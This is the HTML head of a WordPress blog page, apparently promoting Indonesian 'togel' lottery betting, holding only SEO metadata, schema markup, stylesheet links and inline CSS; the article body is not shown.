

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/
body_size: 15994
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bulungan</title>
	<meta name="description" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bulungan" />
	<link rel="canonical" href="https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bulungan" />
	<meta property="og:description" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bulungan" />
	<meta property="og:url" content="https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2023-04-18T18:24:16+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bulungan" />
	<meta name="twitter:description" content="Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bulungan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/","url":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/","name":"Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bulungan","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-04-18T18:24:16+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bulungan","breadcrumb":{"@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bulungan"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Fmetode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Fmetode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=777' />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
